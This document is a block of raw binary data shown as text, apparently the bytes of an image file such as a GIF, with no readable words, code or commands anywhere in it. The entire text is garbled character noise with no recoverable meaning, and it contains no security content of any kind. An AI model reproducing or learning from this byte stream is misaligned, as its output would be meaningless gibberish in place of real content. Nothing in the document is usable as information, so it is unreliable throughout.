R]�^���,�8[~������&}����W�LOIm)q�7�Z��+a-��!.���8t-��½�l�������~-�Z�<X�5���΃��mj�iz��	h ��@90���i�.k�C LA �FP�:8@\�md�JD$�,ChG�r��b�?h*$0�2���G�?0B�2�W�.�¦l¹QjE�p��M~<��\�a�T���M�c����P!Ox��{fi?mpRe̦t�ᕫ&����>��n����o�2��CJ��/Cx�?�׀U�o8��:�UTb��o���T�����D �V�V�b.��"���C/.;4�_p���1�cVNU.�0�^�.a��:��L�nW���b�p+m ؓLՕ2�9�C|Zֹ�MEԇ8t�&X�2�m,�o�6����?\d��rED�F`10{�7�o����o1�M3���;dCh��S.߱6�1�G�.�R�h09W�;wܱX����ߔ��<�&�����M��;	�G �3Ĵ~#��E�=�W��ΆG#w��Jq��-C@ D��Ez�?��,�r�b��=VD�(|qE��
�@$s%F�$ 3W4te�$$CKD�C#@�N�4wsE�W�"��+�z|���l
j��Ԕ&���bVa"�#��*I��ʒZWB�k �\�ܘD�|���tR��,��60t�2t:@@]C�\C���n�$��_K�(|�?sna��^?NB1L5��KO3(.M��F�1�R�p�?���q<�x$u�i5Y<�9_+�\TgRa�ET�*3	_��g���>�38��=I�{�dςQ|��A��x5w6�7a��t�C��u�uE� ��0�$��_O@���H�atH3��k�F�n��d�44�?��m�1W#d��GnE|v~�7o����(@k�IR{ǃkǥ*V��ٰ0lSr=����� ���T����!7�(3�ZcL3�Y�׷�5<@@9��,0D_�"F�-~�5.�ATD1K������U��
�B1�43SC1P�|W�?@�V<�L/.M��G�����R�!(�i	ߕsy.I�H�k��n�m�yL.Nu��]M�xxl��r١�)CO��Y|�xo����[g+���/dt9` �b�hF.J)L .����mbKĐ��VDI3D���?$Ô3�d_�mB�L+�L[ G�M��hw��KpN�號69CkU*��y9ǹ��a�䮞�ʇKOYW��ypד��+ULq#�(��Wh��.���R���ŃvWDww�:Cpw`@�Cws�?�����3���G�G� 	�qUF(5��|�z}���nyBZ�/XBB� p/��k�vL8یsc�o�9�����^�9�jku;iu� ���
������;h�2X���>7֚�):O�|$�΢���,��@X��`�w�oD��@X�B���9C�:a��4��KD�_EEL�-��:�:C�2H��I���g�p�G"�	��>��wOA�n���I!;���n�n�7W�x·���O��ʡ#zE^d2/e�$0��vP� /��S�S�?P�+����+�E��o{�&CXq�7y{d1�~�3����M�}CC,غ�ZB�I0%����c2&�7�Mr��χg�M�9�6N�����S��	��3D�Gfq�0��C�]�9�C�{P,�Dv���F�_��d���H�JE�w�@��	l$ �cG�]V�WE��6L���F��H���G!EА����y�ߡ����k��)BAH�t��SA��n�����ԍU�"5{mZ���f �[e�̝���ܸ���$,�e�8aϟT�Vm�T�ODf|���"Z�h�cT�3#�1�&8y��ɉ�F8�Pӵ��6<Dt+V�Yw;:5���^9�X;ur��	��g /teu	�f�/Ca���5�X�O�J�|q�ME5�x�죍*#�i��i��#'��ܱ�t���
$�7�����*��£��g:`�ډ�:jg�Fi����M���*Ψ���*9DdS0-�L���J�n���
ȣh$H)�$D�@��-=�
L���X4�*�T�#�pZ��$��JE�$(���J�8�dDm2��鴠�2DG�P��5:���G ��SA7�<��BT�����U*�+�
 !� � ,   , � �	H��A��*\Ȱ�Ç#J�H��ŋ3jܨǏ C�I��Fe�N!B4N��@�`���?C��L�(ѿO�}J�ϤѣH�*�H��@":��?lE��w� ����ٳh7"(6�@���dau�\�9�����U���'���i+^�� ��85(��߆um�����v���׸���F	,3�!݆J��,п9>����L��ް b�T�y���2�f�R`=ϗ
�zP,�����N�@��F����́��Ț�� `xϿ�R� G�K�x'�s�`ePa�V�3Y�a�+��	����߇ ��\y��O����K��`l�	&��ԗ`n�K]�X�@iQ%���$X���AD��C�	i���y���H��aEJ��4�?�X�C�D!�t�I�q	)&�|�� `
��!cV�܍a�{TE�B L`��i�1D�WPT	 Z�P�g#^լ�C����A P�*x���X��ȖC��Mvd��I��1�$�j,�����@�z�\eEW�lDc�s��c��]���Ա�b�lT�Q7WC0�Q	�1Ye�7����U���(X���4��U����K� �DF���&P��#P4��#�l,��jA��K/AhA����W(�h�M3dG�I�O�0bHm׉�a �
��ɒ,ti���֘DU��i�?)�F@�3T1��5Z(���{��#�ĭ�l�2���@�jǐ$@�@ Aom�H6�dz�:���-��JJs�42_-��x-L��9,�*�mܭ�EI,��M��=9�T嚯@Do5Ұ)�A=�����St�?�d}�e?T�fF������X��Y�eO�!�['v��'k�J�%?2��Ч����2X�U<C������6f�>D=������ ����2?���I�b'�K0��PH��4e��,�*�,�={�J��r�@���0��&]�#P �"@�0����@�V���8L&� b��"�g	"v1�A��*$���ܴZF�h�->���A�֐Xъ���BXAÂ�Ma��eR��1�m1����4&!Y.��k~6I�����&����i�gL�@�08L��5k^�:Ƞר� k�����A��j�UX< �k Oj�B�������!�!�6�C��T����G���P����|�!A����s�J�(>���"DJ����T_1��G�,+	E�J��42��$�%y�bfe�HQ<�i�ς�x�+�R!��)��
�c�;�A��NL �h�?ҾB^$���eQ��3+�ѓ����i�@D�;y2���(:8Ѕ,�����ҙ��n��S�&gY$���u����B:�T�$ӥ�['Dz��qHqw!�j0m*-�!�L%HOs����L"�0�@<��+��ЇZ{�T�	���9 :1:��<`�h���I�A Q��� �ó��`�7�R��"����p��e;�)�q�����@�!�tc���BD<����}LN2��TY�!�(AN�;�D���?���I�w�emk�% $�M(e5�
�DA��������v���a5�JdM�Ѡ�?2��\h���|�ЎD�q��h�Xu�y���
Tdp��g����WY}퀳�T��V�t�a�D$ �F��+D�ru�x,�-Vq
������+2��8�ƒ�A�[̺U�X�kV+���� `����ᆀ�������I������V�$8�n�ʝ��:%r~^����}n��P�v�\��6�-62AM�BE |K��4�GF+$!�R�Rc�_M]Z!i��$����&��G�=!�]�Y��j�p�Z��P̟��~�J�U�Y�	l���'��@�,2�zT��K�@p��}070
P�ڛct��Y��^�Z�(<�� ��	"`�`� ����`j�����ȫ�HL���.�)����Z�C���ɾ6$�]�2��ٱ= ��!�������5���h��d�=�@���EtZ�v*�~Y"I"��y�놔��J�E��4� �]?I�_c\��Fl�����#6���=�q��K��!���G��p{��Zd����k��[��n� �`��x�M�E?v[�YLI�|���,��j��[��2E3�T�v�S�B�9=�i<΋���v�o����$����$��%�4^1��m�I����V%��&������c�8����?4�g"S,�JZ�D�v�����䵥vm��>I�K<�8f�`|��5\�J�~��x��4�$1�7`�g�B{anh,Z@x;1�1r�5$fX�,ID�CFvq`�vU��v�Tz&cL�r��f��Q
���Pz2h,�4��x"�N~f_
qb�>�k��,�{C�*yFPH���o���q��bO#<�jd~&!d�e�h�j��'��� puo�%�u��o�"#��x~�W7��($ö��}Y�l	��	���g������Fo��m�fyቡH?��,p �ƃ�!���AR�(^�e�i����HOQ	v�)[�����P�}͸G�B��'�-f��^�0��jh�`A����U��xQe	����x$��(<�f?H���~VrT�X���@�	���Xo��>�1�������[h���������T�UO"�Bᑪ�9��Axs�"�qAm�ђA1�0Y�2a(�Z���*ّ=yt3`��Q�Yq5�����kG�<��eє�x"��>a�Z�w��)�\)����T�Y�*�R1�8l�:ٖ�q��4�;E$ǖj�&�q���Ɩ~9lH$,5���4�gH,5�T�q�Y����%�ULEU.�X6:�p��	�[)�i�j�H^]�d��,��v
�I���C+�1ffe3�
���=G�u�.^i4���x���I���b���)�I(��8	�n)�w��gffq��
0��d\Qh�ɞ1<�) ;�%���I�q����d�䟍�j��p�A[x Y��b>�]��С�0
:a#���&��m���A�,ot�Z�!@�@�N��a/�n�.
��wr��W�`|m�@���	��PK�!�怢f�EZ��M# �x��T�"z�yy�0 �h���`�$J�7Q�_J�s�E.�x�e��f|� G�?���[������{:	%)�B�qh�G)G$�U����!z� �7�z�f��<DZ��C��1�7I�:A
�z��o�%z���,�*���,�x��Z���j��pg&=ݹ)��ʥ+��%�R�#rM���X�*��	z��BJ�
��_�pZp0�v�r��&l麮�������u �18�_Xz��mj$�����Z:ǚ��%�$2"�;�G����Q	��;�ѱ+��h��W�b��4G�!����(�?D�1�p�gE(}xb~g�p!2��fq����7âG;��9q5��ɔ��,�j��A	��9�B�[kt��s�eF���x�R,��Q,�'��k��[�6�p+8��q��`�vw�+���5��D$Z�f�� Y]���-ڸq�"�>D�tco������W	�Em>!���˸���:}�0��^��5����3f�`�ڻQL��uDaeft[_����A��&�j��@���@tۋ�(vW��g�g�A{*!��;�� ���狴��pȦ,M�%��9=����i|�A��������p}U�;����6�`��[��y����K�9³SѠ����Oa��{3�'<�=UZ:��� QՋBȆ�p�QQ�o�M(��!2|�AL1p���K]���d�Nl�6�p'�	����}����	���1�Q;�(���[��.�f��ã+�O�9-�G�Q��l
�A�����kK��<G�9���0 ��'��TpE�9q
V����YƓ�#�#��%�j���oF���r�������9^�퓂��j�����U�8,���q��h���0z��6�@�,���9���[����I���AEJ�*	���f�|3��~�ꞧÛ*�A!W��^\���w`�b�r׋�uӛ���a�̻=�[d�S�P���8*a�8�o{��[`T�Q�iNkD{������q��cV��Ѫ��6�l��<��l���ԫJ�� 
ah��A���+Ԣs�ڣYړY��e��\����P� �eb-fTh�����,��;]�m}����P]� �iq�܌ü��6a[]��`~�Նm��#u�E�]��6m &�&�wm1���f#m��U���,E�=���@m�lʮ�\� �  E&0����^�NG�����\�Q�a,ۿm ]�@�n-0��Ŏ����;�o�������ۚ�Y�-���*����qp��<�\��k�h���@�M^P]b�����$L�7ɝ=�����բK��]^��)+�]/�ܥ��D���R���-�-��������+Tۡ��ԥK�� E  ���y�/p�1TD�9g�g�f�]����=�'�C��-�Q��m��ev�����>��R�㫳������E�
3e�5��-�����Y?�]-ٵ��[��!B6�
� 1��0*mM~�O>�=�� J�&P�!0���V����4h�<s.��}�d��=�q8��z�{}p��r���/{�&��y���� �A>�=��~��V���
�`T��X��'�;n�E��}�h^�[��T�Ӏ�5P���N�� �6�n ;^�����[ ��>��6P��oV�8Q�|���R��'.����@ծ.�p�!B4.�>�<�f^�����=h~�>���������U{��M�x�
��/����W���
aԱ�#^l��;ԭ1�>.&�����O��Ko�a�~�э�ݶK���Q�ÿ������f�������!�5���>���l�2ю^�������۽.D�^�'O�9m�2>*P�P��M�z�����~���fO�q�h�׈��*�/�Y��d����N��d���)�/��<�m�o=�*��)08
�qܶ��۴�@��@�6e��'��c?Dx��@����/������a�����P��Y���}������۲E���>���e�?*����"�)
�h�_�C�	�wH�I�"C�d���K�1eΤY��M�9 �π ��h��Q̀����2�X$��D��y�hh�Ǘ!I���R�Y�iծe�v�СL6��ї�n0ᇢ_ R|���?�&���F�Zd��H�b�l���gСE�
W ѺA��lJ�'j�@���:����X �K1��)���*Y Ȳ/��<��s��om�3�뷫�����&&�8�_���Ti�wm �����8��Ι;�BJ� |�:���%���H(���`��C(��pSȷ@��0RF���[�����(?�TqEuʺ��ڈ�:���s���>0节ڍB���*�& �1�����&�F��2���E.�����b����l霁�R�� J�*,��I4�O$����9��#)�KBU�:�XC�����k������>0�P!�#��A�\6�Ң���̲7묲�03�UX�2`�p	�=J.7F�F)�BR!�M"Na�2��c�UT;[I�Tc��ژ6jZM��1H�5s��.���P��
�Ȫ9cI�?o*Q���[~��ۿZ"J/Ֆb-\���(!Ii�B�z;��B��ٳZ=�9�.��ck���'ZI^�L�&�:��mT<���"$:�lPE J<c�nZ�c��ƶd�l�%,��_d��fZ���G }��0d���\�=��2&��5zml��U�Ґ.��p��Dܡp�1�M���jP�⁜�he�iD�J�e��D�|�gl�A\<DA�3d�E�4l��[��<��Ҫ����ϙ��Z��zà�Y�j��O-}1�H_�W~ ͣ#�#S;�<�t��G[m}�U`���Ρ+)r�����R��ݖ��Dq>U�(��yvI�-	c���?����b#���XZ�?�"%&���P��U�$-�l����`����\s���L$x �t'��g !dI�����dF{��IҶC�d�"����g@�@�X�?a���
%`���*x�� Gg��@`!���HO�����`�hu��"�0lĔf��'t[��G� �p|��$�����DQ��!xh��'&� @�!�A�d��p"$j�H�Up3#�V��?W]RF/��@�b�]b>PD�P�$v&�q1-a�tfU���@yyIO:aG��J��2���H����P��!8qd��T�O�Z����I!:1zY��6⹁���S*�r�V�Rm۫,��tp 8�C=��x�l��$1L�L��8�0)RLь|�
KF�ѭjt���6R��X�<����D�y�$�,	H��=-��U5A�(0RT��ȨT��Z9����2�@�#C��R�� E.wI	����F9*�5�Ր��FJ�o)Ce}�ѯ�t�i�j ̀JK�e�Q���p���Q�J��b��6�+YIW,�����`�5<7���"Wa�$��Y,����j�t�a gZ��l�Sȏs �`Ii���4�a���R?�5/�����fG�MӅs�;�H�w���-���v#?ܩ����{�#�U�H
��Cv�z����h�^,`2�K�'�` ��dmke����R ��.�zV�h���?\A�����8 $A�ܦ�rXL쒠�ٱQЬK���W��%s�AC����J�2oI��ş�(��Փ;��,�-'_����H�,�@p�t�X:jI
����Efk�Z!W�V�fx#d�HpӰ4�VCI�;�������F�B�%����9���	��X��M�25 �H�������1����#�ё�:<C\�2�`r�<�l���D�V��z ���{1P�	�¶`�V5m�3�ck�Ĳ���8A�aυ����M�)�f��:����庄`7R�@��ǁLS��T� �DD .��\���#&���GĒ�U�d�m�Q�6
�ȟ���ej�j\��𧮛<�D�M$��4�Ao����(�Q�[�`y p�
ʼ�$rrIj�bg�xX��ǇApg�(�m%��R�'oE7
G��Ѣ7r�,@7X�k��	C����qr���2�0;1#���Z���� X�Z�]׮�i=V3y�S�ϸ�X������C^ +h�?�A&R$�d���� ��;ې�:0?\t�5-e�HeҌ1uM���K`�+4zW�
S��Tz �h���v�4���L��C���$�C����k�����x�e=���}���G3��e,c�x�?8)�}�k �B��Q��z���.X���:o3�	�3�x���#�x&y��f�:��	��X�8�(ٚ�K�O:&[$ⴷs����5�c��»�{Z���Z�	����3�DЧ���E`����H6{6�S6�KkBz(�3.�Z`0Y����sC@��	`8g�@������t��Ƚ.0*��:3�?��C\5(S>�C�����?퓉�A�+D����"=�QX8��@F�'�X�
Ӏ�N��s<p<��0�������0(�	\���B�A@�*�Nh��ۈ�ۈ������6�7�2��e ��A�`��s��5��8�K����Z#C郉A|�� �l̾]���"�5���l��ù�[j�?ɛ��0R��C=������)�er	�i���������ã�xb,7�4x�+y�����l�F��;�t�i,õ�F� ǽ�BI�4��r� x�x��� �p��>����G�ò��%�0�����	���d��#� �Yh�Y�>l���ㆍ F���d�J�(W(��K;Elƫ�F���p\˶?�K��V@;��M`�)���p������2#'X�cT6\@��`E�++`� � ����^� �����{	0<��	������ +�y�J�K�1��4㨾�TK�Do�J��Ad���	��ƍ�K�xĴӧ}�����+�贶�,�����D�2���k�|ĳ�`
�
����9&�s�H7oMq�J��3�m����y����IH���� I�	�<�@`�@HP�H�@P�Fq��C��0�?L���b����L�L���$�H<cJ{ĲB*�^B�V<J2Q�7��P@���8���J��m�G��e�E���N�jx�)�9��14PU������ ���R2-S3=S?��9���1e�3�F�˻M�S�}���������A��u�u��A�l��笼b�οD<�\���í}���	�Y
��E\��ա�L�/d�M��Rɘ@���|�GPXU�'�9N��{?��8X�^U?����R;�X��b��d]VemVd�X�X �U�-�Ո���2�ۄ]��� ���ö��A�X�up�@�A�A D�d;�6i����S��#��+�hH=�1�������x&�2��l�
5U����n�T�p��<����%U���9裵3�R6��p(V@��R�V�֗��p ���ٗuٞ���5Vb�Y�}Vb=Z�`P(X��bS]܄�(֠-�p �0XW�p ��Z�xםK�t�?���p�cԀ2�GC��$Q����3Jw��R�z�݅X�몋Y@��}P�؁�UUMv8���I 9�m�Ax� �k�]UU��U�VŪd�ف���Y�mYbڗ� �e	�5V@ ���X�%�U�Y������,�Z�-�׭�)p s��Ip[x$�b�Z���u��i�X�b��I��b�����R䪡�̰Z���m&�������[�A4�XS��յs�U� Xؑ��>�_�tH�(�OyІ�d�-��a�8^hųi펖�]��]6q�g�ٖEݜ~���X"�ja���xݜ��ݽ�ڕa��6V��U�]!��f�`�d�A �
ڛhv��b��c�������+K�[L�����+W�T��)���[���s�����db��]�=V�EbdM^��>�㣥
�}av]�U��V�b8V�%�ڭZNaږ��ۅY��~a��AFd�a$e�*K>�]��bhkڍ ����0{���[ԋQ�ۖ(�9��Yi����U�P?�`^On�a!vaK��c��Y�ݟ�d�3�@�=&�� ���N��x��w&`�aI6Vv�ua��axv�%eY�Yh� ��dJ�㪝bk#R�<���(I ���ӣ	�T����y�_���Kb�*C���a$6h�FZ�Vd(FZ���=n�` �����X���f`Zf��(�p�L�-X@����{��C�㧆j���>��T�g�v�b��]�N�iH�z��$��o�%� 
A�::!�y�7n1Z���⡅݂eF�DZ(h����}����?h�H����Yn��B�%؈�VV�ac�j�(����o�iׅ�n^a��cd�ꂮ�;L�E�U �8��2)����[�A΁PU�ܙ �f�fn�Xr����Į�tVg��  ��Ӧvfa��a��xf���c�`�ohw�.mh�ܵ]��&Z����dN~���a(ˁ�T�:�a�%C�΁��q���
i��RMS�OZ�.h�� q/q'�{.m�&�h�� mD�]����ݿ~d�e�B�q�q��q r!�q�a8m�i�`�nr�vq�H����l��Ҿ @�rDN�hx��q-W�G�>b�C���d�ŐT_����m���8��x����-��l��B` �fi@�q���G���|����o'	)wrK���gC��ax��H?� ���q��M7�~6V6jxTk����S׭�p\?���n���P�<���B��B�r!n�cg�m&�h��@jܥjJ���hx]b�v�&'q��n�rws'wo�f�.���Ү�w��_�H�l0wj����h�
6�̠�p6�3���:v�7��Ś2b�Tr �q���/e�#��f@a�s�tp��M�&�d�vE?^�f�#~�g5b�r��x�y"Oly�@��{��d�t�VtA�d�m�����NC�m816����z��*Hѵ��H���/?r%���gL�bz?Vlc��@��i��{�l��k��X��@�{(��V�p�w��P�K�i�����r�Wt!� x%���#wz�L�#��������3�o�6�7�ݻ�"n��fr>�ۿ���{�f�}��}sX��̽����N�]P�xB�L7�T��G�s��(�>w�Gg}��qW���q���ʷ	1y�̿d[�x��3q:�Q֘=A<���v��,h� A�a4
'R�� �/j�v�@�	��Af�8v����p�>��R�͘��18X($B@<	*Z��hĖFD�fE�?�jԢX�-���M�?Wc]*����5 A���d �۷�v���` ����I4*b����LI�(�Ȓ'm(3�
�+A%ʐ��Bg��xSUf�/2`)N�>����4�.āʍù�\�2db/MJ�����x���׺�t�����o����|`��9�ĩ�_���8Яo�>��Fl��A�UA�FT��a9%1.��l0�TRK�$�e�1�AS���L�0p�*4�-���JL��V8 A�tH+�d�?y4�vx��W'�X J���x]pTO	�R�Q���p̈́^A����J�yf�hn�y��??��?�� �u�GU�əO�,ǁ�D]`�L�s���y����G2��TRP��f&NFE� ���$
	bH��:�[ti�\�إWw�:��^Nk�0�"��"H,�)
� U����,���Cʍ�e8���(�=]�%��K��L��)��ݣb!�BnB�D���l���l�,�8�$�&�"�?��zHB�@L�!�U�[���c'}%l�`����Nk���&S��a����?UFiС�kе��л>ٹ��&q��6�>}�r��5��,~Y�p+�p+��x���x���_�W��%�^u���9W�W���糉yB]Q���D��];n��r��C��߁DNo�2_T�oM3�m�B�֧��0�e4�Ie�.u��U��`$���M1�������Z�t���{A���?���x�RV�z���ދ��|C�S���]`���=3�ɴs4��B�EX"i�!%�L�*DO��R H6�:r���\36Ѻ�5� _��r7;����s�]3�$�\�jW�3�?�$�E1�Q|��<(��a�%$�oJ�D�$>�ͨBd����!ʁ�~.�/�M>�R�DƳ3�X+y�J��
$Ņ�6Iϸb�й&��Oh$���h%L�K²v0�=�k��Z�Vm�A� B����x���?.�<լ54#H���:E�2�(����:�tN�_�ħ�m$B��Q���v��8�h���u:�	�6�8�O�u�2�(!�_�&dI��C�0�qҫҪ���v[��A�` d@2�9��$'���JA��H��NӤHn�rl3}�b3�0kD�"A�ўQ�je�h于�~]�7 !#�8���%�O��E���x-��^w4�ҀjT� ǃ�� oL�ܖD�\�@zKO�&S����N!]^PG��TOZD��E0Y3����V��e��Ieh�bJr�
�)W�S�F�/U�젯��BǖƩʎG��1�G i��ю;|W�]��Q��DN*R��$�u�Z��P�4}�GHҘ�|�8i�q�j�*1�̃M{��4�n%�!ʢ�u
b�uK��p7F�H�����aLc�����Q��
�7�dpFB6j��:!�7��-)���ow��W!>kL�@�ĚE[�J��4R��:�D�MkQ�נ��(��$�VV�����(�A�Ȱ6,l�+0k7�z�"� �9ZQ���M��mlsM��б�Ķ��<�M
IWr�7P :v����k�����#/nr���Gh���� ��M��K�-�;A0�P�D�QnD%�9�,��+��HT��h\#s�y6;�I��-�"�T��V��d�A�J���eX�U"�0t�M�JC�d���B:�L���^�Z�ve�30s�1&0 <ϢG`�,s�{7ɼ��hN��I�q�m�f�C3lrtU���3�:����KJ�Ŝ�y��̈́�Ƴ��'!b�tj� $d�YX�&�ރ0L�Q�1���U\��0�2�����6x�j,�	�r��޶�����6�!Z�_�6�^��\���P�Z����ͱ	R����ҽ���8� r=��rD��+b]+��\.Ӏ0 &�\��ڮ�4�,���Y�~x�#�/b
[������n9��b����[����=�ҧK���R��Ay3
7����t�]�zs:�>�}�9Ѥ����3��й���Feq�T�-�h��x�e�q��6�h���бA�aDBGW�%,�WR�Y��53�$=�������N(f����l���D�XQ���P�Iq�ݫe8b�-�$��-v����aXg;�Y� 0�	��\Ў1 �<H �?�"F���~ѣ�^Ϳ�$�`G�J�D�9��'T����NW�DUX�+���u	*J�O�"P��z"nZQde�SZ�0�A	P���z��-|-[E�E5A�N2�84�f�zI��7��	�۸}��R�I8u_8@�@�����ɒ1F�UE�|GPז�K
N�MȄ;!�����%�M�����O�Hć�ǉ���I�8a���%̲5��@LUI�!��%�i	0��D6��/��G��4�����!D���M�L8G&ָ� L@98�ρ�A@ ����Z�,b��Nc|��d�J(���TD Y�8�ܙ ���6�|�L��QVZ��i�C�!��lѡ����@�DA� |�@%XH��֮5�C�@9X�6b�	�[��/@�%��jV/�i�ZyL�]��DkHF�l�\P�1�z1�=�/A`b�V�E}@^�i�-��-�?�4=Ļ�z0�Rd�ƾ�?��	x�B�C$�D�F��	)$�&��?D�S��.B���FZ��_)�ѕ�@�O�|<#AD�Ա��TN�1��6�dZ3���9[/A�Q ڜ�A̢��9��0�8�PSx	���������D�P���KL ;d�F�ʌ����L�;^�h h�+(�?��JjB9�6݇Ƅ*�b�T�Ԁ*�@
X�n�hl� %��_QU8�p��HQ�y��Eâ �r0D�c�lؼ��]�E��V*�B+��An`��@�0��I����(�@��m�i�x��p���
��?��FHs>K�@]�0��0,C��Y�ČF��p��j�8��N(�:��'��r��rpQ�]"4���d�Mg-m\  ̮���أ���5�QVS�g�jy`v�AN��rY$��%���DCL�$pALBsl��C�p�戟FL B��a�&W�QB��'q"$́�<]���9����{�'�8�%�IZ���
������FA-��Ќ}�W���?�W�j��|��?� �<c�2�rE������CH�&�$�6p�$��l��I�>O1#��(A�$��@���/����"�6�?, �N��
��H�^�F| c���F�D'��ͩfifF�`B*��A��f�i�@���m`����f�
�P{����(��)����$0�D2$*�xdxd�Tҍ�1L��;8 ��0h»J������D4��đ6�(��?�֝�σ�C
X.�ƈ�(� $�@I%!�F�jBl�?�OI�1�j�����/�B�����΂je�/���P��I��l8k4���ʆ�L )0�Al�V��shІ�?L�(@b�L wv�:�CA�kB` (�Щ�6�C"��AL��$�0,���HK��*�*��?� �����9�*d@�T�(\��@����6�Bl����-�&�<P�}��+�N�i%���bjɧ��/@�/t�/�@@:@@�C:D�6���B 芮�n:�����j	�C$�<,C(�$��Ķ�CL /���Bx�7l�؈�DP�y���(5� ��$�B�b��B�$��v-��\���@B:` ��o:�*0���#$	`��b@
���ji
�� k�
T����0�o�D3T�S�YE4�LT�X��~�BI��t�U��ZT��	k�;l`+x`.y`6�p��<tA����?h�5�p7���ή&��Z�?<�<����C9l	 -�9�$-o��^�J�m����k����Y0��1�?�-�D׶�($�0��ߥ
$0�-Aq�1��q��j�h(km��9_�1�FIp�h�<
��P{��F�DUpi�0@n�;0�C~ihF%������*�C��5��?̃,��?h�-�	�41X4�?���A��AӠ�@��J1��C��C�
�ď�1#�$,��q�$t����Dď���藲�3fr!���)�SA�)*hSu��9����m��>�E��he��D��-=Z�N�k�#�D?�#��ZC,��r.�$A�W�0�(��2�1_�?p���3�����{_L��^�A�s[p�A�����?��9G�0�3A�1A��j�~	�,X5 ��p-�櫒|5T������Cߣ=F�Ve���%pp�H�rB8���J6,�D�.�.�kt�,C A�C��,�?x�b7���13�?�t�tK+j1̈�$�� ��3Oꩰ��5#�6/�3$�/��/�vZ0�YD:���]_�o�3צ�(��]?Z��<��]'2Y�i������0d`A4�j��(#�A8	*1.�7A�.a�C�.AD@
D@"b�bK��z.0vX�e'sA�7fg�?�w D�M{�:��N���95'�6uT��˶9��m��Yu�zp��}��Dk��7��
ݘ5s��&��m�=�A�tG,�;��i�B�;��v8)�ֆt(v��,��J��H��.#.HB�1�tJD���V�V�w��?�85��?5�5A��Q��m�q��sAd8��H���]5g�s������W�ku����dus#[�lp�k�C��r�(��l(��j��S5�k:�/0{v"�d yz+�A� ��A|oc���A\����
hy�75L���?@×C�6�8u$��OGx$�E�'A�6/�p�!��!w�dM���n�^=zV�C�W'����vx��N=���4nUJ`��nB��i)C�^��gv︲٦c��{ 7�C9`@9�:�J��b���ē�����?Ty���'�o1`9���-Hm�S�ޑ6����v��|m��8D&x8AL� Ӛ�ʶG(� ��9{�����A�աT�N����{E��tC	'�'cx����k:��V
��8x�?�n{�B ���+.����D��e�kAp�
���G�?�!5��: ;�ｺ�K�YD�Y��A,xA���/0��������z��n'�����$T]s�wB�u���Z��1}"u���׽�x�bx�{�ʪ��X��9�B.D�_� �{ۀ����~A��A3d����t���$P�F-A {A ~B4�Y u��7"�� ��{�U�Jm��([������$C({���@(���m��/��O���?`��3P� �s�Z���🸈�Zl5�b�V%�$L���%����ɓW�L��ؿ	��g�fΜ�V��oҭ�+���e4!4�DX��)�GM#�c�oQի�hB������F��Y��!���R�O\�o[���0n^Aq+
���.C�w�>T���i���rdɓ!PF�0͛�Y �ō�z���ʰ�Y5j���F*��RH�J�&蚦H�!}E2^�_�H\&Z���F���޵�cD�%2��"C��
V[�0��aӻmlװ�C~�ʟ��}�y�_L� �̝�9��43gA`��L�Ұ�����*a�䟎��� ;Đ�"���++����:�<a�6F"����j���`lE�J�	
�H�Њ˼�������o���+����D�k������.�l i�#�VˡBa��б)�rK>&-b�.+�ë�Ȃ�kd�Ȅ�������sD�S����2̽-=�s�O��([�T#3` V��JÄ|�,���ڲ?� ʏD&Kur2}�AU�*ȯ�L��T��k?�z-Ѱ#��L��%��n�},�Ln#H�Y;��1M������D��*M�O��D���O�#�������T��#���u4P�N�ķ���������R+J�2}��o !� � ,   + � �	H����*(j�Ç#J�H��ŋ3j|��ѩF�m|���C��C�Q�D�N�c5��͛8s�NT8�[�]*�H ��J�� �/PAeY� ��@�;�j�ʵkEQ�*Ek���ԁ���'���d64DE�Ur�5(�T��l�X%�>J;KU�@��6������C)-[P�?L4�M�4��3]]9�ַ�:������T&��_�OW	< �_%�ȓ+�(
��ś8����a���V=�:!����ZN��y������٨�2dx�] ���e��L�2T�w ��?Zwނ��Vi$ �����)�
9��@��H?4��	+tY���s�(�M��"����w�v��p/Q�@A��Gy�?d�DZ*Aw�$�|�Ǒ3f��E��VT �8U[44�AT¢CR5�AmaP�?d%aܖx�	Q4��U,|9��g1kJ�BRs����TcY�P��?@�#�@?7�v�)�t�ɢ �PҎA�<y&I2�Z�
"�D�I?��z)�L�@�`I�2b�PQS�'(&�`&$��t$Y&�c�T�B;�
���K�P	���1VrC]��T�ZYZ�S�-YEw��A�'�?ò��y��*�DqGP3�N�T}i$�Rt9�B�Uc�2GQED=��3Ai�0�@�,,3rk"ܼ����J�����A����]���O5 �:[���;�Ձ�	���R����B���P�?� �UoԞ���),�A/b��wW�����lkQ�O>
eV��� �H�ު�Y���j���-:i0		d[�U���}PZR�Ҏ���Z���t��m�����YSR������O5�e��K�*0�?��V`�4����T��P�#�a���`S�g��B���"?��&�@p���KL�A�3��!Q���G���bK(H?�D��t �B�'u���F>����0.�����	�	
��2�Q�:�9}#����Ul�"I�H ���O*�i�Ep� �!��1Ă�D`kK�A.����I��?J��|���D)�$�C��G ��m�Y���SM)�9f4g���-��'�!�k0ʂC��B��sk�-�0E[oIIvV���v
����$�s�6:��O��Q	£�I;(JH�B=,=���?��G�8l��C��n��9N$[($�@�RE�2H��ؾ�,1=a$A�'8���!�f7_��'-E>A[�y��6�A6 xjP	���.��k#���9unF*T����$$�M��\$�f�q YT�֦3 JL��&=��B��ԙ#�@�%<Qu
B��L !eS4�q����X��E	xSL��H6JHF�9����!r`I��3��B"�տ}�y�`�A�ױ�!L��A�l4�z	�H[�	2� ���Az��$c<u�?�Շ8,I�`^J�
d	)F2��Y���9zUHl�����pJRU�\��h��6k�����L��n�<���p�D4��
�o�%�vVٶ"����,����*�
�k�P%w�Z5�X�۷�&ľb�������UE3LT<-X��K�����"r�:-8!��~b�<$T���|5�r��,�����u��@$!ډ�����H@��x ?��5�!d�8O~o(�J��r^��F2p
@��Z<�$�k��!��#�G>֒���2d�,R&�s��;�l 2��	2>��B:�F�҄�"�e�@��fd�mNB�<��5�!�e	R�"U��B�эm Z���@t���� ���=},�
$��tX���19t2�Tu��H�� ��G�끨Z��C7Z�hZ�	�a���|Akr
��Q��%�M/���ǝ"��� �&�A�qO#�OA_9
�k��YB\1;�)�FH��;��d�y�B��������@h�o<�ך��ۋ*]�`M�iX�8K,�M��x�F0kŎ+����� ߡ����
�};-�Z��UQ�%�oR�p/�@���ڜA]�us���뮁kN�@�.�N�8@8�]�����?���O��?��A���F���3r�����%X�X��W��9�f�����"2�9��	D�x=b��ꋈH�x�W�#��f�>i�>�5A -�4�ǁ��¬9
